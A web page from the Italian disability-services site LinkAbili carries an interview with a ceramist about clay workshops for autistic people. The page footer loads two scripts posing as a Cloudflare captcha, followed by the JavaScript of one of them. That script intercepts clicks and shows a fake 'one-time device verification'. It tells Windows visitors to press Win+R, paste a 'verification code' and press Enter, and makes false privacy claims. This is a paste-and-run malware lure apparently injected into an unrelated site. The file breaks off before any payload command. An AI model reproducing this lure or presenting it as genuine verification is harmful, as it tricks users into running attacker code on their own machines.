        <path class="svg-white-bg" d="M-1.23 78.87c186.267-24.436 314.878-36.485 385.833-36.147 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.606-3.688 89.283 2.613 125.03 18.901v72.063l-1002 1.278v-22.408z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
<div class="content post-page">
    <div class="gridContainer">
        <div class="row">
            <div class="col-xs-12 col-sm-12">
                <div class="post-item post-item-single">
					<div id="post-5086" class="post-5086 post type-post status-publish format-standard has-post-thumbnail hentry category-linkabili-magazine tag-disturbi-dello-spettro-autistico tag-inclusione tag-intervento-psico-educativo"">
<div class="post-content-single">
    <div class="meta"><a href="https://www.linkabili.it/category/linkabili-magazine/" rel="category tag">LinkAbili Magazine</a></div>
    <h1></h1>

    <div class="post-content-inner">
		<img width="1024" height="576" src="https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-1024x576.png" class="space-bottom-small space-bottom-xs wp-post-image" alt="Laboratori di ceramica come strumento d’inclusione" decoding="async" fetchpriority="high" srcset="https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-1024x576.png 1024w, https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-300x169.png 300w, https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-768x432.png 768w, https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-1536x864.png 1536w, https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-2048x1152.png 2048w, https://www.linkabili.it/wp-content/uploads/2021/02/Copy-of-Laboratori-di-ceramica-come-strumento-dinclusione.-1920x1080.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />
<p>Oggi incontriamo Serena Elia, un&#8217;architetta ceramista e parleremo con lei dei laboratori di ceramica come strumento d’inclusione.</p>



<p>Serena, dal 2012, realizza laboratori di ceramica per bambini e ragazzi nello spettro autistico e con persone adulte con disagio emotivo e difficoltà cognitive.</p>



<h4 class="has-vivid-cyan-blue-color has-text-color wp-block-heading">Serena, perché hai iniziato la collaborazione con alcune associazioni per realizzare laboratori creativi di ceramica?</h4>



<p>La creta è un materiale duttile che si trasforma nelle nostre mani, sotto nostri gesti. È autentico e potente mezzo per tirar fuori e portare alla luce nostri vissuti emotivi più profondi. Inoltre, favorisce l’espressione di idee ed emozioni che non si riescono a manifestare verbalmente.</p>



<p>La manipolazione è un diritto naturale che corrisponde al bisogno che tutti abbiamo di autoaffermazione e di lasciare un&#8217;impronta. Il valore sociale della manipolazione mette in risalto le caratteristiche originali e irripetibili di ogni individuo.</p>



<p>L’obiettivo dei laboratori di ceramica non è trasmettere un “mestiere”, ma far vivere un’esperienza sensoriale e di abilità motoria. Il piacere che si prova nel manipolare questo materiale si unisce alla soddisfazione di realizzare qualcosa di nuovo ed unico.</p>



<h4 class="has-vivid-cyan-blue-color has-text-color wp-block-heading">Secondo te, quali sono gli elementi importanti che rendono i laboratori di ceramica, uno strumento d’inclusione?</h4>



<p>Il laboratorio di ceramica è un luogo di creatività e conoscenza, dove l’apprendimento avviene attraverso il fare e viene data importanza alla scoperta e alla sperimentazione. <strong>Non è centrale cosa si deciderà di produrre, ma il percorso della produzione.</strong></p>



<p>È un’occasione per confrontarsi con il gruppo dando a tutti l&#8217;opportunità di portare avanti lavori in comune. È un posto dove l&#8217;errore è sempre modificabile e non deve diventare il pretesto per squalificare un risultato. Tutto ha una soluzione.</p>



<p>I partecipanti realizzando i loro manufatti, imparano qualcosa di molto più importante di una “tecnica” e toccano con mano il risultato del loro lavoro ottenuto attraverso un’ampia gamma di scelte. Tutte esperienze che accrescono l’autostima.</p>



<h4 class="has-vivid-cyan-blue-color has-text-color wp-block-heading">Come funziona la realizzazione di un laboratorio di ceramica, soprattutto in collaborazione con associazioni che si occupano di disabilità, infanzia o anche nelle scuole?</h4>



<p>Di solito, si prevede un percorso minimo di 6 incontri, durante i quali vengono realizzati degli oggetti di ceramica a scelta tra i temi proposti.&nbsp; I partecipanti vengono coinvolti nell’intero processo ceramico: modellazione della creta, asciugatura, prima cottura, colorazione e vetrificazione con materiali specifici per la ceramica e seconda cottura. Il risultato del loro lavoro quando non viene lasciato a loro, spesso viene venduto nei mercatini per eventuali&nbsp; raccolte fondi o utilizzato per abbellire gli spazi.</p>



<p>I risultati sono sempre sorprendenti e soddisfacenti. Mi ricordo in particolare che L., un ragazzo di 16 anni, nello spettro autistico non verbale, partecipava all’attività apparentemente senza grande entusiasmo. Ma un giorno, durante la consegna dei lavori cotti, alla vista del suo manufatto, non solo lo ha riconosciuto, ma ha fatto un sorriso di inequivocabile soddisfazione! Non era mai successo!</p>



<h4 class="has-vivid-cyan-blue-color has-text-color wp-block-heading">Chi è Serena Elia</h4>



<p>Mi chiamo <a href="https://www.facebook.com/manomissioni/?ref=page_internal" target="_blank" rel="noreferrer noopener">Serena Elia</a> e sono un&#8217;architetta ceramista.</p>



<p>Mi sono laureata in Architettura nel 2004 ed ho ottenuto l&#8217;abilitazione all&#8217;esercizio della professione nel 2005. Da allora esercito la libera professione, ma otto anni fa ho scoperto l&#8217;argilla e tutte le sue sfaccettature (il lato didattico, artistico, il design) ed è ormai diventata la mia occupazione principale.</p>



<p>Negli anni ho approfondito la didattica con i bambini sia dal lato teorico che pratico: ho partecipato a corsi di formazione specifici (Corso di Formazione con il Metodo Bruno Munari® per la ceramica – giugno 2020) ed ho organizzato laboratori creativi in numerose scuole dell’infanzia, primaria e media inferiore (2017-2020).</p>



<p>Ho condotto laboratori di manipolazione dell&#8217;argilla con bambini e ragazzi autistici (La Luna nel Grano e Cooperativa Valdocco) e con persone adulte con disagio emotivo e difficoltà cognitive (Cooperativa Valdocco, Cooperativa Chronos, Cooperativa Zenith).</p>



<p>Dal 2017 al 2019 ho collaborato con &#8220;Save the Children&#8221; conducendo dei laboratori di ceramica all&#8217;interno di un progetto contro la dispersione scolastica (&#8220;Fuoriclasse&#8221;).</p>



<p>Leggi anche il nostro blog sulla <a href="https://www.linkabili.it/disabilita-e-musicoterapia-uno-strumento-educativo-terapeutico-e-di-socializzazione/" target="_blank" rel="noreferrer noopener">Musicoterapia</a>.</p>
    </div>

	<p class="tags-list"><a href="https://www.linkabili.it/tag/disturbi-dello-spettro-autistico/" rel="tag">Disturbi dello spettro autistico</a> <a href="https://www.linkabili.it/tag/inclusione/" rel="tag">inclusione</a> <a href="https://www.linkabili.it/tag/intervento-psico-educativo/" rel="tag">Intervento psico-educativo</a></p>	
<div class="row post-meta small">
    <div class="col-sm-10">

        <ul class="is-bar">
            <li>by <a href="https://www.linkabili.it/author/linkabili/" title="Articoli scritti da LinkAbili" rel="author">LinkAbili</a></li>
            <li>il 19 Febbraio 2021</li>
        </ul>

    </div>
    <div class="col-sm-2 text-right">

        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>


    </div>
</div>
</div>



	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.linkabili.it/strategie-dinclusione-educativa-per-i-bambini-nello-spettro-autistico/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Precedente:</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="post-title">Strategie d’inclusione educativa per i bambini nello spettro autistico</span></a></div><div class="nav-next"><a href="https://www.linkabili.it/avviso-piani-personalizzati-2021/" rel="next"><span class="meta-nav" aria-hidden="true">Successivo:</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="post-title">Avviso Piani Personalizzati 2021</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

</div>
                </div>
            </div>
			        </div>
    </div>
</div>
<div  class='footer footer-4'>
    <div  class='footer-content' style=''>
        <div class="gridContainer">
            <div class="row">
                <div class="col-sm-9 col-xs-12">
                    <div class="row">
                        <div class="col-sm-4">
                            <div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4134"><a href="https://www.linkabili.it/la-piattaforma-digitale-di-orientamento-ai-servizi-di-welfare/privacy-policy-linkabili/">Privacy Policy</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://www.linkabili.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://www.linkabili.it/termini-e-condizioni-chi-cerca-sostegno/" title="Termini e Condizioni chi cerca sostegno">Termini e condizioni utenti</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.linkabili.it/termini-e-condizioni-professionista/">Termini e condizioni professionisti</a></li>
</ul></div></div>                        </div>
                        <div class="col-sm-4">
                            <div id="text-6" class="widget widget_text">			<div class="textwidget"><p><strong><strong><strong>LinkAbili SRL</strong></strong></strong></p>
<p><strong><strong><strong>Sede legale: Via Robert Koch 8, 09121, Cagliari</strong></strong></strong></p>
<p>P.IVA e C.F: 03964310928</p>
<p><strong><strong><strong>PEC: linkabili@legalmail.it</strong></strong></strong></p>
<p><strong><strong><strong>E-mail: hello@linkabili.it</strong></strong></strong></p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-sm-4">
                            <div id="text-18" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://linkabili.us20.list-manage.com/subscribe?u=b5d2872aba0d4e3f69bb3fe8a&amp;id=c8f063791e">NEWSLETTER</a></strong></p>
</div>
		</div>                        </div>
                    </div>
                </div>

                <div class="col-sm-3 col-xs-12">
                    <div id="block-3" class="widget widget_block">
<h5 class="wp-block-heading">Seguici sui social</h5>
</div>    <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/LinkAbili">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/LinkAbili">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.linkedin.com/company/linkabili">
                  <i class="fa fa-linkedin-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.youtube.com/playlist?list=PLh2uwSvcnpHWGA_ix74UIYT9zaDOUVBHX">
                  <i class="fa fa-youtube-play"></i>
              </a>
              
    </div>

                    </div>
            </div>
        </div>
    </div>
    <div class="bottom-bar footer-bg-accent">
        <div class="gridContainer">
        <div class="row middle-xs center-xs v-spacing">
            <div>
               <h4><span data-type="group"  data-dynamic-mod="true">LinkAbili</span></h4>
                <p class="copyright" data-type="group" >©2026 LinkAbili
<p> CON IL SOSTEGNO DI:
<p><img src="https://linkabili.it/wp-content/uploads/2020/07/loghi-istituzionali.png" /></p>            </div>
        </div>
    </div>
</div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/empowerwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://www.linkabili.it/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://www.linkabili.it/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://www.linkabili.it/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://www.linkabili.it/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://www.linkabili.it/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://www.linkabili.it/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://www.linkabili.it/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://www.linkabili.it/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://www.linkabili.it/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://www.linkabili.it/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" id="cf-security-shield-loader-js-extra">
/* <![CDATA[ */
var cf_security_shield_ajax = {"ajax_url":"https://www.linkabili.it/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linkabili.it/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0" id="cf-security-shield-loader-js"></script>
<script type="text/javascript" src="https://www.linkabili.it/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.linkabili.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.linkabili.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://www.linkabili.it/wp-content/themes/empowerwp-pro/pro/assets/js/theme.bundle.min.js?ver=1.1.29" id="mesmerize-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.linkabili.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.linkabili.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.linkabili.it/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 28566
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
